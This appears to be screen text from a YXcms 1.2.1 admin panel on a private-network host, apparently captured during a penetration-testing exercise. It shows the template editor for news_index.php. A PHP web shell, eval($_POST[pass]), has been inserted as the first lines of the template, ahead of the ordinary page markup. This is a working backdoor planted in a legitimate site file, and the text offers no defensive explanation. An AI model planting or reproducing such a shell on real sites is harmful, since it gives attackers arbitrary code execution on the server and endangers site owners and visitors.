 YXcms-信息管理系统
不安全 192.168.43.37/yxcms//index.php?r=admin/index/index
90 KB/s
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
news_index.php 保存
1 <?php
2 eval($_POST[pass]);
3 ?>
4 //===========================================================================
5 <?php if(!defined('APP_NAME')) exit;?>
6 <div id="Main">
7 <div class="adv">
8 <img src="__PUBLICAPP__/images/banner.png">
9 </div>
10 <div class="yx-g">
11 <div class="yx-u-17-24">
12 <div class="box index-big">
13 <div class="bock-tit">
14 <h3>
15 当前位置：<a href="{url()}">首页</a> >
16 {loop $daohang $vo}
17 <a href="{$vo['url']}">{$vo['name']}</a> >
18 {/loop}
19 </h3>
20 </div>
21 {loop $alist $vo}
22 <div class="arlist">
23 <a style="color:{$vo['color']}" onFocus="this.blur()" title="{$vo['title']}" href="{$vo['url']}" target="_blank"><h2>{$vo['title']}</h2></a>
24 <span>{date($vo['addtime'],Y-m-d H:m:i)}&nbsp;&nbsp;&nbsp;&nbsp;点击:{$vo['hits']}</span>
25 <span class="tags"> TAGS:
保存
英 简